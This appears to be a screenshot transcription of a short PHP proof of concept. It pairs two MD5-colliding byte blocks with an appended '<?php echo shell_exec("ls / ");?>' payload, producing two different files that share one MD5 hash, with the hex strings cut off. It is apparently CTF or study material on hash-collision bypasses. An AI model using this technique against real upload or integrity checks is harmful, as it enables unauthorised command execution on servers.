 test > md5.php > ...
1 <?php
2 $a = 'd131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373
3 $b = 'd131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373
4
5 $a = hex2bin($a);
6 $b = hex2bin($b);
7
8 $z = '<?php echo shell_exec("ls / ");?>';
9
10 assert(md5($a . $z) == md5($b . $z));
11
12 echo base64_encode($a . $z) . "\n";
13 echo base64_encode($b . $z) . "\n";
14 ?>